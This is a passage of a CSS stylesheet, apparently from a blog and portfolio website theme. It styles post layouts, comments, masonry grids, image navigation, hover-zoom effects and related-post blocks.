.itemPageFull .itemDescriptionWrap:hover .toggleButton:before,
.itemPageFull .itemDescriptionWrap.descriptionShow .toggleButton:before{ content:'\e856'; }

.itemPageFull .itemInfo { padding:0 0 50px 0;}
.itemPageFull .itemInfo:after{ height:0; display:block; content:''; clear:both;}
.itemPageFull .itemInfo .infoPost{ float:left; padding:0; line-height:30px;}
.itemPageFull .itemInfo .postSharing{ float:right; padding:0 0 0 50px; }

.imgNav{ position:relative; }
.imgNav img{ position:relative;}
.imgNav .itemPrev,
.imgNav .itemNext{ display:block; position:absolute; width:50%; height:50px; font-size:13px; color:#3a3a3a; margin:-75px 0 0 0 ; overflow:hidden; padding:50px 0;}
.imgNav .itemPrev span.itInf{ display:block; height:50px; width:auto; float: left; background: rgba(255,255,255,0.8); padding:0 40px 0 90px; margin: 0 0 0 -300px; overflow:hidden; max-width:160px;}
.imgNav .itemNext span.itInf{ display:block; height:50px; width:auto; float:right; background: rgba(255,255,255,0.8); padding:0 90px 0 40px; margin: 0 -300px 0 0; overflow:hidden; max-width:160px;}
.imgNav .itemPrev .titleItem,
.imgNav .itemNext .titleItem{ display:block; font-size:14px; line-height: 16px; padding:8px 0 0 0 ; }
.imgNav .itemPrev:before,
.imgNav .itemNext:before { width:48px; height:48px; border:1px solid #ddd; display:block; background: rgba(255,255,255,0.8); position:absolute; top:50px; font-family: "fontello"; color:#888888; font-size:20px; text-align:center; line-height:50px;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.imgNav:hover .itemPrev:before,
.imgNav:hover .itemNext:before { 
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.imgNav .itemPrev:before{ content:'\e803'; left:50px;}
.imgNav .itemNext:before{ content:'\e804'; right:50px; }
.imgNav .itemPrev{ top:50%; left:0; }
.imgNav .itemNext{ top:50%; right:0; }

.imgNav .itemPrev:hover span.itInf{ margin:0 0 0 -25px;}
.imgNav .itemNext:hover span.itInf{  margin:0 -25px 0 0;}
.imgNav .itemPrev:hover:before{ left:0; opacity: 0;}
.imgNav .itemNext:hover:before{ right:0; opacity: 0;}

.imgNav .itemPrev span.itInf,
.imgNav .itemNext span.itInf {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out; }
.imgNav .itemPrev:before,
.imgNav .itemNext:before {
	-webkit-transition: all 0.3s ease-out;
	   -moz-transition: all 0.3s ease-out;
	    -ms-transition: all 0.3s ease-out;
	     -o-transition: all 0.3s ease-out;
	        transition: all 0.3s ease-out;}
.imgNav .itemPrev span.itInf,
.imgNav .itemNext span.itInf {
     -webkit-transition-delay: 0.15s;
          -o-transition-delay: 0.15s;
        -moz-transition-delay: 0.15s;
             transition-delay: 0.15s;
	}

.fullscreen .post,
.fullscreen .post .article,
.fullscreen .post article { margin-top:0; margin-bottom:0; padding-top:0; padding-bottom: 0; }

.article{ margin: 0 0 30px 0;}
.single .content .itemscope { position:relative; }


/* blog posts*/
.post.bg_post { background-color: #f6f5f3;}
.post.bg_post .post_wrap { padding: 35px; }
.post.bg_post .post_thumb > a { line-height: 0; display: block; }
.post.bg_post .infoPost.bog_post_info { padding: 0; }
.post.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 35px 40px; }
.post_format_wrap { margin: -5px 0 25px; }
.post_wrap_part { padding: 0 !important; }
.post.bg_post .post_format_wrap.postStandard > p:last-child { padding-bottom: 0; }
/*excerptSmall*/
.excerptSmall.post.bg_post > .thumb { float: left; width: 48%; margin: 0 35px 0 0; }
.excerptSmall.post.bg_post .post_wrap { padding: 20px 30px; }
.excerptSmall.post.bg_post .post_wrap .post_title { padding-bottom: 15px; overflow: hidden; }
.excerptSmall.post.bg_post .post_format_wrap { margin: 0 0 15px; overflow: hidden; }
.excerptSmall.post.bg_post .infoPost { overflow: hidden; }

/*post*/
.post { margin: 80px 0; }
.bg_post.post { margin: 80px 0 30px; }
.sc_blogger .bg_post.post { margin: 0 0 30px; }
.post.shortCode { margin: 80px 0; }
.post:after { content:""; display:block; clear:both; height:0;}
.post_content .post_title {
    padding-bottom: 15px;
    font-size: 40px;
    font-weight: 400;
    line-height: 50px;
}
.post .thumb img{ width:100%;}
.post + .post{ margin:0 0 30px 0; padding:0;}
.post.no_margin { margin-bottom:0;}
.post article{ padding:0;}
.post article:after{ content:""; display:block; clear:both; height:0;}
.post .sc_image img{ width:100%; display:block; margin:0; padding:0; float:none;}
.post .sc_image figcaption{ background:#f6f5f3; color:#b1adac; letter-spacing: 1px; font-size:12px; font-weight: 600; text-align:center; text-transform: uppercase; height:50px; line-height:50px;}

.post p { padding:0 0 25px 0; margin:0; }
.post ol, .post ul { margin:0 0 25px 20px; padding:0;}
.post li ol, .post li ul { margin-bottom:0; }
.post ol li, .post ul li{ line-height:28px;}
.post .bqLeft { margin: 0 50px 0 0 ;}
.post .bqRight { float: right; margin: 0 0 0 50px; }

/* Post thumb */
.post_content > .sc_section.post_thumb { margin-bottom: 40px; }

/* Post formats */
.postLink > p { padding: 0; }
.postAside > p { padding: 0; }
.postStatus > p { padding: 0; }
.postLink a { font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postLink { color:#fff; padding:30px 40px; font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postStatus { color:#fff; padding:30px 40px; font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postAside { color:#fff; padding:30px 40px; font-size: 25px; font-weight: 400; line-height: 36px; margin:0; }
.postQuote { margin:0; }
.postQuote .sc_quote { margin:0; }
.sc_quote_title, .sc_quote_title a { font-size:15px; line-height: 25px; font-weight:600; letter-spacing: 0.5px; }
.postChat{ padding:40px 40px 0; margin:0; }
.postChat .sc_chat:last-child { margin:0; }
.sc_chat{ padding:0; margin:0 0 20px 0;}
.sc_chat p{ padding:0 0 10px 0;}
.sc_chat:after{ content:''; display:block; height:0; clear:both;}
.sc_chat .sc_quote_title { padding:0 0 10px;}
.sc_chat .sc_quote_title.alignright{ margin:0;}

.masonry.masonry-colums-4 .postLink,
.masonry.masonry-colums-4 .postStatus,
.masonry.masonry-colums-4 .postAside,
.masonry.masonry-colums-4 .postChat,
.masonry.masonry-colums-4 .postQuote .sc_quote { padding:20px 30px; }
.masonry.masonry-colums-4 .audio_container.with_info { padding: 25px 25px 100px; }
.masonry.masonry-colums-4 .audio_container.with_info > div { padding: 0 25px 25px; }

.post_text_area .postSharing{ padding:0 0 50px 0; clear:both; }
.post_text_area .postSharing li { margin-bottom:10px; display: inline-block; list-style: none;}
.post_text_area .postSharing li + li { margin-left:30px; }

.post_text_area .tagsWrap { clear: both; }
.post_text_area .tagsWrap .infoPost{ float: left; margin: 0; max-width:50%; text-align:left;}
.post_text_area .tagsWrap .postSharing{ float: right; margin-top: 3px; }
.post_text_area .tagsWrap .post_cats, .post_text_area .tagsWrap .post_tags { color:#b1adac; margin-bottom: 5px; padding: 10px 0 0; float: none; display: block; font-size: 14px; font-weight: 600; letter-spacing: 0.5px; line-height: 22px; }
.post_text_area .tagsWrap .post_cats a, .post_text_area .tagsWrap .post_tags a { color:#b1adac; font-weight: 300; }

.post_text_area .tagsWrap .post_tags { max-width: 50%; padding: 5px 0 50px; }

/*author*/
.author{ margin:0 0 60px 0; padding: 0; }
.author .wrap { margin:0 0 70px 0; padding: 40px; }
.author:after{ content:""; display:block; clear:both; height:0;}
.author .avatar{ width:70px; height:70px; float:left;}
.author .avatar img{ width:100%;}
.author .authorInfo { margin:0 0 0 100px; }
.author .authorInfo > p { padding-bottom: 20px; }
.author .authorInfo .post_author_title { font-size: 14px; padding-bottom: 10px; }
.author .socPage { height:40px; margin:0 0 0 95px;}
.author .socPage ul{ margin:0; padding:0; }

/*formValid*/
.formValid { padding: 0 0 30px 0; }

/*comment*/
.comments{ margin: 0 0 50px 0 ; } 
.comments .commBody{ margin:0; padding:10px 0 60px 0;}
.comments .commBody li.commItem { list-style:none;}
.comments .commBody li.commItem .wrap_comment { overflow: hidden; padding: 0;}
.comments .commBody li.commItem   { margin:0; padding: 40px 0 0 0;  }
.comments .commBody > li.commItem { padding: 0; }
.comments .commBody > li.commItem + li.commItem  { padding: 50px 0 0 0; }
.comments .commBody li.commItem .wrap_comment { margin:0; padding-bottom: 35px; border-bottom: 1px dashed #e8e9e9; }
.comments .commBody li.commItem:after{ content:''; clear:both; height:0; display:block;}
.comments .commBody li.commItem .replyWrap { float:left; margin: 0;}
.comments .commBody li.commItem .replyWrap a { font-size: 12px; color: #acb4b6; }
.comments .commBody li.commItem .posted { float: left; line-height:18px; font-weight:300; font-size:12px; padding:0; color: #acb4b6;}
.comments .commBody li.commItem h5 { line-height:18px; padding:0 25px 0 0; float:left; font-size: 12px; }
.comments .commBody li.commItem .avatar {width:70px; height:70px; float:left; margin:0 30px 20px 0;}
.comments .commBody li.commItem .avatar img { width:100%;}
.comments .commBody li.commItem .authorInfo { clear:both; padding: 20px 0 0 0;}
.comments .commBody li.commItem .authorInfo p { padding: 0 0 15px 0;}
.comments .commBody li.commItem ul.children { padding: 0 0 0 30px; }
.comments .commBody #respond #reply-title { padding-top: 30px; }

/* Portfolio Info */
.isotopeFiltr .squareButton,
.isotopeFiltr .squareButton + .squareButton { margin:0 5px 5px 0; height: auto; }

.portfolBlock {
    clear: right;
    float: right;
    margin: 0 0 80px 40px;
    padding: 35px;
    position: relative;
    width: 300px;
    z-index: 1;
    background-color:#f5f7f9;
}
.portfolBlock ul { margin: 0; padding: 0; }
.portfolBlock ul li {
    list-style: none;
    padding: 0;
    margin: 0 0 5px;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #5a6266;
    font-size: 12px;
    line-height: 20px;
}
.portfolBlock ul li a { color: #5a6266; }
.portfolBlock ul li  span { font-weight: 600; }


/* -- Masonry -- */
.isotopeFiltr ul{ margin:0; padding:30px 0 25px 0; text-align: center; }
.portfolioWrap.NOspacing .isotopeFiltr ul{ padding:30px 0 55px; }
body.fullscreen .portfolioWrap.NOspacing .isotopeFiltr ul{ padding:0 0 60px 0; }
.pageFiltr ul a,
.isotopeFiltr ul a{
    overflow: visible;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
    border: 2px solid transparent;
    box-sizing: border-box;
    text-transform:uppercase;
    background-color: transparent;
    font-weight: 400;
    color: #b1adac;
    letter-spacing: 1px;
}
.isotopeFiltr ul li.active a,
.isotopeFiltr ul a:hover,
.isotopeFiltr ul a:active {
    border-color: #e2e0e0;
    background-color: transparent;
    color: #b1adac !important;
}
.isotopeFiltr ul a {
    color: #b1adac;
}
.isotopeFiltr ul a:after {
    display: none !important;
}
.isotopeFiltr ul a .data_count {
    z-index: -1;
    display: block;
    height: 30px;
    left: 50%;
    margin: 0 0 0 -15px;
    position: absolute;
    top: -60px;
    width: 30px;
    padding: 0;
    line-height: 30px;
    text-align: center;
    font-size: 12px;
    font-weight: 300;
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.isotopeFiltr ul a:hover .data_count {
    z-index: 1;
    top: -45px;
    opacity: 1;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.isotopeFiltr ul a .data_count:before {
    bottom: -3px;
    content: "";
    height: 8px;
    left: 50%;
    margin-left: -4px;
    position: absolute;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    width: 8px;
    z-index: 1;
}

.masonry{ padding:0 0 40px 0; margin:0 -40px 0 0 ;}
.masonry.grid{ margin:0;}
.masonry-colums-1{ margin:0 -30px 0 0 ;}
.masonry:after{ clear:both; content:''; height:0; display:block;}

.masonry .isotopePadding {margin: 0 30px 0 0; position: relative; background:#f6f5f3; }

.portfolioWrap .masonry.portfolioNOspacing article { margin: 0; background: transparent; }
.portfolioWrap .masonry.portfolioNOspacing article .ellNOspacing { margin: 0; position: relative; }

.masonry .isotopePadding.bg_post .infoPost.bog_post_info { padding: 0; overflow: hidden; }
.masonry .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 35px 40px; }
.masonry .isotopePadding.bg_post .post_wrap { padding: 30px 35px 35px; }

.with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info,
.with_sidebar .masonry.masonry-colums-4 .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 20px; }
.with_sidebar .masonry.masonry-colums-3 .isotopePadding.bg_post .post_wrap,
.with_sidebar .masonry.masonry-colums-4 .isotopePadding.bg_post .post_wrap { padding: 20px 25px 25px; }
.with_sidebar .masonry.masonry-colums-3 .infoPost > span.commentPost,
.with_sidebar .masonry.masonry-colums-4 .infoPost > span.commentPost { margin-left: 10px; }
.masonry.masonry-colums-4 .wrap_hover .portfolioInfo { padding-bottom: 5px; }
.masonry article{ float:left; padding:0 0 0 0; margin: 30px 0 0 0; opacity: 0;}
.fullscreen .masonry article{ margin: 30px 0 0 0; }
.masonry article .thumb{ width:100%;}
.masonry article .thumb img { width:100%; height: auto; display: block;}
.masonry article h4{ padding: 0 0 25px 0; letter-spacing: 0.5px;}
.masonry article .sc_quote_title{ font-size:18px; padding:0 0 20px 0; }
.masonry article p{ margin:0; }
.masonry article .status{ padding: 15px 10px; margin:0 0 30px 0; color:#fff; } 
.masonry article .masonryInfo{ padding:0 0 20px 0 ; font-size:12px; line-height:12px; text-align:left; font-style:italic;}
.masonry article .masonryInfo:before{ height:20px; border-top:1px solid #ddd; width:50px; display:block; content:'';}
.masonry article .masonryInfo .separator{  padding:5px; font-style:normal; }
.masonry article .masonryInfo span.infoTags a{ color:#888888;}
.masonry article .masonryInfo a{ color:#222222;}
.masonry article .masonryMore ul{ padding:0 0 50px 0; margin:0;}
.masonry article .moreWrapMasonry:after{ content:''; height:0; display:block; clear:both; padding:0 0 50px 0; }
.masonry article .moreWrapMasonry .masonryMore{ float:right;}
.masonry article .moreWrapMasonry .infoPost{ padding:7px 0 0 0 ; float:left; }
.masonry .slides{ position:relative; }
.masonry .slides .rsBullets{ position: absolute; left:0; bottom:35px; text-align:center; height:20px; width:100%; z-index:789; overflow:hidden; }
.masonry .slides .rsBullets .rsBullet { height:10px; width:10px; display: inline-block; background:#fff; margin:2px 5px 0 5px; vertical-align:top; cursor:pointer; }
.masonry .slides .rsBullets .rsNavSelected{ height:12px; width:12px; background-color:transparent; border:1px solid #fff; margin:0 3px 0 3px;}

.masonry.masonry-colums-4 .isotopePadding.bg_post.bg_post .post_wrap { padding: 20px 25px 25px; }
.masonry.masonry-colums-4 .isotopePadding.bg_post .post_wrap_part .infoPost.bog_post_info { padding: 25px 30px; }

.masonryLoad { padding:0 0 50px 0; text-align:center;}
.masonryLoad:after{ display:block; content:''; clear:both; height:0;}

/*block quote*/
blockquote { margin:0 0 0 60px; padding:0; font-size: 25px; line-height: 37px; font-weight:400;}
blockquote p { font-size: 28px; line-height: 37px; }
blockquote cite {display:block; margin-top:10px; }
blockquote.sc_quote_style_1:before {
    background-image: url("images/quotes.png");
    background-repeat: no-repeat;
    content: " ";
    display: block;
    height: 72px;
    left: 17px;
    position: absolute;
    top: 15px;
    width: 63px;
    z-index: 3;
}
blockquote.sc_quote p { padding-bottom: 20px; }
blockquote.sc_quote .sc_quote_title { padding: 0; }




/*hoverIncrease zoom effect*/

.hoverIncrease{ position:relative; overflow: hidden; text-align: center; }
.hoverIncrease img{ position:relative; z-index:5; display:block;}
.hoverIncrease .hoverShadow{ content:''; position:absolute; left:0; top:0; width:100%; height:100%; z-index:6; display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.hoverIncrease .hoverIcon {
    position: absolute;
    top: 55%;
    left: 50%;
    margin-left: -65px;
    margin-top: -25px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index:7;
}
.hoverIncrease:hover .hoverIcon {
    margin-top: -25px;
    opacity: 1;
    top:50%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.hoverIncrease:hover .hoverShadow {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.hoverIncrease .hoverShadow:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.hoverIncrease .wrap_hover {
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    height: 100%;
}

/* hoverIncreaseIn */
.hoverIncreaseIn{ position:relative; overflow: hidden; text-align: center; }
.hoverIncreaseIn img{ position:relative; z-index:5; display:block;}
.hoverIncreaseIn .hoverShadow{ content:''; position:absolute; left:0; top:0; width:100%; height:100%; z-index:6; display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.hoverIncreaseIn .hoverLink {
    position: absolute;
    top: 55%;
    left: 50%;
    margin-left: -50px;
    margin-top: -24px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index:7;
}
.hoverIncreaseIn:hover .hoverLink {
    opacity: 1;
    top:50%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.hoverIncreaseIn:hover .hoverShadow {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.hoverIncreaseIn .hoverShadow:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.hoverIncreaseIn .wrap_hover {
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    height: 100%;
}


/* hoverIncreaseOut */
.hoverIncreaseOut{ position:relative; /*overflow: hidden;*/ text-align: center; }
.hoverIncreaseOut img{ position:relative; z-index:5; display:block;}
.hoverIncreaseOut .hoverShadow {
    content:'';
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    z-index:6;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.hoverIncreaseOut:hover .hoverShadow {
    top:10px;
    left:10px;
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.hoverIncreaseOut .hoverShadow:after {
    background-color: rgba(0, 0, 0, 0.15);
    border: medium none;
    bottom: 0;
    content: "";
    display: block;
    height: 3px;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: -1;
}
.hoverIncreaseOut .hoverIcon {
    position: relative;
    top: 0;
    z-index:7;
}
.hoverIncreaseOut .wrap_hover {
    position: absolute;
    text-align: center;
    top: 50%;
    width: 100%;
    height: auto;
}
.hoverIncreaseOut .wrap_hover * {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.hoverIncreaseOut:hover .wrap_hover *{
    opacity: 1 !important;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.hoverIncreaseOut:hover .wrap_hover {
    padding: 10px 0 0 10px;
    opacity: 1 !important;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}


/* --- wrap --- */

/* - post position - */
.postCenter h1,
.postCenter h2,
.postCenter h3,
.postCenter h4,
.postCenter.items h4,
.postCenter h5,
.postCenter h6{ text-align:center; margin:0 auto; display:block; }
.postCenter .audio_container { margin-left: auto; margin-right: auto; }
.postCenter .thumb, .postCenter .sc_section[class*="columns"] { margin: 0 auto 50px; float:none; }
.postCenter.items .thumb{ margin-left: auto; margin-right: auto; }
.postCenter img { text-align:center; margin-left: auto; margin-right: auto; display:block; }
.postCenter.items .thumb img{text-align:center; margin:0 auto; padding:0 0 20px 0; clear:both; display:block;}
.postCenter article{ padding:0 0 10px 0;}
.postCenter .sc_video_player { margin-bottom:30px;}
.postCenter  .noTabletBord,
.postCenter .sc_border{ margin:0 auto 50px auto;}
.postCenter .sc_section .sc_border{ margin:0 auto;}
.postCenter  .noTabletBord img{ margin:20px 0 0 0 ; padding:0;}
.portfolio .postCenter .thumb{ margin:0 auto 50px auto;}
.portfolio .postCenter .folioInfoBlock h2{ text-align:center;}

.sidebar + .content .postCenter .sc_video_player{ margin:0 auto 30px auto;}
.sidebar + .content .postCenter  .noTabletBord,
.sidebar + .content .postCenter  .sc_border{ float:none;}

.postLeft.items img{ margin: 0 20px 20px 0;}
.portfolio .postLeft .thumb{ float:left;  margin: 0 50px 50px 0;}
.portfolio .postLeft .thumb img{ margin:0;}
.sidebar + .content .postLeft .thumb{ float:left; padding:0 30px 0 0 ;}
.sidebar + .content .postLeft.audio .thumb{ float:left; padding:80px 30px 0 0 ;}
.sidebar + .content .postLeft .audioWrap{ width:100%; }
.sidebar + .content .postLeft .sc_video_player{ float:left; margin:0 30px 30px 0;} 

.postRight.items img{margin:0 0 20px 20px;}
.postRight .thumb { float: right; margin: 0 0 0 50px; }
.postRight .postSharing ul { float: left; margin: 0 50px 0 0; }
.postRight .infoPost { text-align: left; }
.portfolio .postRight .thumb{ float:right; margin: 0 0 50px 50px;}
.portfolio .postRight .thumb img{ margin:0; }
.sidebar + .content .postRight .thumb{ float:right; padding:0 0 0 50px ;}
.sidebar + .content .postRight.audio .thumb{ float:right; padding:80px 0 0 30px;}
.sidebar + .content .postRight .audioWrap{ width:100%; }
.sidebar + .content .postRight .sc_video_player{ float: right; margin:0 0 30px 30px;} 

/* - portfolio - */
.portfolioWrap .portfolioNOspacing .isotopePadding { margin: 0; }
.portfolioWrap, .masonryWrap { padding:50px 0 20px 0 ;}
body.fullscreen .portfolioWrap { padding:80px 0 20px 0 ;}

.sc_blogger.portfolioWrap, .sc_blogger.masonryWrap, .sc_blogger > div.portfolioWrap { padding: 0 !important; }

.portfolio { margin:0 0 30px 0; padding:0 0 20px 0; min-height:287px; overflow:visible !important;}
.portfolio:after{ content:''; clear:both; height:0; display:block;}
.isotope .isotopeElement.isotopeElementShow,
.masonry .isotopeElement.isotopeElementShow,
.portfolio .isotopeElement.isotopeElementShow { opacity:1; }
.portfolioWrap .isotopePadding { min-height: 200px; /*overflow: hidden;*/ position: relative; }
.portfolioWrap .grid .isotopePadding { height: 100%; }
.portfolioWrap .masonry-colums-4 .isotopePadding { min-height: 100px; }
.relatedPostWrap article .wrap.no_thumb,
.portfolioWrap .isotopePadding { background-color: #012d5e; }
.portfolioWrap .isotopePadding .portfolioInfo  {
    width: 100%;
    font-size:13px;
    /*overflow: hidden;*/
    line-height:16px;
    z-index: 9;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    padding: 15px 15px 27px;
    position: relative;
    height: auto;
    text-align: center;
}
.portfolioWrap .isotopePadding .portfolioInfo h4 { padding-bottom: 13px; }
.portfolioWrap .isotopePadding .portfolioInfo .post_date,
.portfolioWrap .isotopePadding .portfolioInfo h4,
.portfolioWrap .isotopePadding .portfolioInfo h4 a { color:#ffffff; }
.portfolioWrap .isotopePadding:before {
    content: "";
    display: block;
    height: 100%;
    left: 0;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.portfolioWrap .post_format_gallery .isotopePadding:before,
.portfolioWrap .post_format_video .isotopePadding:before {
    z-index: -1;
    opacity: 1 !important;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.portfolioWrap .isotopePadding:hover:before {
    opacity: 0.95;
    filter: alpha(opacity=95);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}

.isotope-hidden.isotope-item { pointer-events: none; z-index: 1;}
.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
            transition-duration: 0.8s;}
.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
            transition-property: height, width;}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property: -moz-transform, opacity;
            transition-property: transform, opacity;}
	
/* - Related post -- */
.relatedWrap { margin: 0 0 60px 0; }
.relatedPostWrap { margin: 0 0 70px 0; }
.relatedPostWrap .thumb { width:100%; margin:0; }
.relatedPostWrap .wrap { position: relative; min-height: 140px; margin:0; overflow: hidden; }
.relatedPostWrap.sc_blogger .wrap {  margin: 0; }
.relatedPostWrap:after{ height:0; display:block; content:''; clear:both;}
.relatedPostWrap article{ padding: 0 0 30px 0; }
.relatedPostWrap .no_indent_style article,
.relatedPostWrap.no_indent_style.sc_blogger article { padding: 0; margin:0; }

.relatedPostWrap article .thumb img { width:100%; display: block;}
.relatedPostWrap article p{ padding:0 0 20px 0;}
.relatedPostWrap article .relatedInfo { font-weight: 400; position: relative; z-index:5; height: 100%; width: 100%; padding:0; font-size:12px; overflow: hidden; line-height:16px; text-align:left; }

.relatedPostWrap article .relatedInfo > span a:before { margin-right: 4px; }
.relatedPostWrap article .relatedInfo > span.commentPost a:before { margin-top: -4px; vertical-align: middle; }

/* No indent style */
.relatedPostWrap .no_indent_style article .relatedInfo > span a { color: #ffffff; }
.relatedPostWrap .no_indent_style article .relatedInfo > span { margin: 15px 0 15px 15px; color: #ffffff; display: inline-block; }
.relatedPostWrap .no_indent_style article .relatedInfo h5 a,
.relatedPostWrap .no_indent_style article .relatedInfo h5 { color: #ffffff; }
.relatedPostWrap .no_indent_style article .wrap.thumb .relatedInfo { position: absolute; top: 0; left: 0; }
.relatedPostWrap .no_indent_style article .relatedInfo h5 { position: absolute; bottom: 0; left: 0; font-weight: 400; color: #ffffff; margin: 10px 15px; padding: 0; }
.relatedPostWrap .no_indent_style article .wrap.thumb .relatedInfo > span { margin: 0 0 15px 15px; position: relative; top:15px; color: #ffffff; }

.relatedPostWrap.sc_blogger article .relatedInfo > span a { color: #ffffff; }
.relatedPostWrap.sc_blogger article .relatedInfo > span { margin: 15px 0 15px 15px; color: #ffffff; display: inline-block; }
.relatedPostWrap.sc_blogger article .relatedInfo h4 a,
.relatedPostWrap.sc_blogger article .relatedInfo h4 { color: #ffffff; padding: 0; }
.relatedPostWrap.sc_blogger article .wrap.thumb .relatedInfo { position: absolute; top: 0; left: 0; }

.relatedPostWrap.sc_blogger article .wrap.thumb .relatedInfo > span { margin: 0 0 15px 35px; position: relative; top:35px; color: #ffffff; }
.relatedPostWrap.sc_blogger article .wrap.thumb .relatedInfo > span + span { margin: 0 0 15px 15px; }
.relatedPostWrap.sc_blogger article .relatedInfo .title_wrap { color: #ffffff; margin: 0; padding: 0 0 25px; }
.relatedPostWrap.sc_blogger article .relatedInfo .wrap_bottom_info { position: absolute; top: 80px; left: 0; color: #ffffff; margin: 0 35px; padding: 0; }
.relatedPostWrap.sc_blogger article .relatedInfo .cat_info { display: block; margin-bottom: 3px; }
.relatedPostWrap.sc_blogger article .relatedInfo .cat_info,
.relatedPostWrap.sc_blogger article .relatedInfo .cat_info a { font-size: 12px; font-weight: 400; color: #ffffff; letter-spacing: 1px; text-transform: uppercase; }
.relatedPostWrap.sc_blogger article .relatedInfo .post_format_wrap { margin: 0 0 27px; font-size: 14px; font-weight: 300; line-height: 22px; }

.relatedPostWrap.sc_blogger article .readmore_blogger { height: 50px; line-height: 50px; font-size: 14px; font-weight: 400; letter-spacing: 1px; padding: 0 30px; text-transform: uppercase; color: #ffffff; display: inline-block; background-color: rgba(255, 255, 255, 0.2); }
.relatedPostWrap.sc_blogger article a.readmore_blogger:hover { background-color: #ffffff; }
.relatedPostWrap.sc_blogger article:hover .wrap_bottom_info { top: 120px !important; }

/* - size - */
body.boxed .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info,
body.wide  .relatedPostWrap.sc_blogger article.columns1_4:hover .wrap_bottom_info { top: 70px !important; }
body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap,
body.wide  .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .title_wrap { padding: 0 0 15px; }
body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span,
body.wide .relatedPostWrap.sc_blogger article.columns1_4 .wrap.thumb .relatedInfo > span { margin: 0 0 15px 20px; top: 20px; }
body.boxed .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info,
body.wide .relatedPostWrap.sc_blogger article.columns1_4 .relatedInfo .wrap_bottom_info { margin: 0 20px; }

/* - Indent style - */
.relatedPostWrap .indent_style article .wrap .relatedInfo {
    z-index: 9;
    box-sizing:
    border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
    padding: 25px 15px 20px;
